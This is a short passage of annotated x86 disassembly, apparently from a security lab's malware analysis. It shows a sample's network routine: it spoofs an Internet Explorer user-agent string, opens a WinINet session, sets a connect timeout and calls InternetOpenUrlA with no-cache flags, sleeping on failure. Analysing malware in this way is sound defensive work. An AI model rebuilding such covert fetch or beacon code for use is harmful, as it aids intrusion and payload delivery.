 :00541510 push eax ; "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
:00541511 call [ebp+ebp.fn_InternetOpenA]
:00541517 test eax, eax
:00541519 jz Lab_Sleep
:0054151F fnop
user-agent
:00541521 mov [ebp+ebp.hInternet], eax
:00541527 mov eax, ebp
:00541529 add eax, 100h
:0054152E mov dword ptr [eax], 7D0h
:00541534 push 4
:00541536 push eax ; lpBuffer (ebp+0x100)
:00541537 push 2 ; INTERNET_OPTION_CONNECT_TIMEOUT
:00541539 push [ebp+ebp.hInternet]
:0054153F push [ebp+ebp.fn_InternetSetOptionA]
:00541545 call fn_Check
:0054154A test eax, eax
:0054154C jz Lab_Sleep
:00541552 nop
:00541553 mov eax, [esp+4]
:00541557 push 0
:00541559 push 84000100h ; INTERNET_FLAG_RELOAD|INTERNET_FLAG_PRAGMA_NOCACHE
:0054155E push 0
:00541560 push 0
:00541562 push eax
:00541563 push [ebp+ebp.hInternet]
:00541569 cmp esi, esi
:0054156B call [ebp+ebp.fn_InternetOpenUrlA]
ADLab